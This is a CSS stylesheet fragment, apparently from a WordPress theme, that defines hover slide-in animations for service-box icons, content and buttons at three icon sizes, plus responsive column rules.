.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(416%);
    -webkit-transform: translateY(416%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}



/************************** Heading when icon Medium **************************/
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(446%);
    -webkit-transform: translateY(446%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(550%);
    -webkit-transform: translateY(550%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (Medium)*/
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(195%);
    -webkit-transform: translateY(195%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(450%);
    -webkit-transform: translateY(450%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/************************** Heading when icon Large **************************/

.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(364%);
    -webkit-transform: translateY(364%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(600%);
    -webkit-transform: translateY(600%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (Large)*/
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(160%);
    -webkit-transform: translateY(160%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(474%);
    -webkit-transform: translateY(474%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
/************************************************************************************************/

@media (max-width: 1200px){
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex>.vc_column_container{
		width: 33.33333333%;
	}
}

@media (max-width: 768px){
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex>.vc_column_container{
		float: none;
		display: block;
		width: 100%;
	}
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex{
		display: block;
	}
	.tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3{
		padding: 45px 40px 80px 40px;
	}
}